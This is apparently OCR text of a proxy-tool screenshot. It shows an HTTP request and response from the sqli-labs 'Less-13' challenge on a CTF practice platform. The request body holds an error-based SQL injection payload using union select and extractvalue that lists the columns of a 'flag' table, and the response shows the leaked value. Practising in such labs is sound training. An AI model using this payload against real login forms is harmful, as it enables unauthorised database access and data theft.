 请求
美化 Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
13 Connection: close
14
15 uname=-1') union select 1,(extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_schema='ctftraining' and
table_name='flag'))))--+&passwd=123456&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
XPATH syntax error: '~flag'
LOGIN ATTEM
FAILED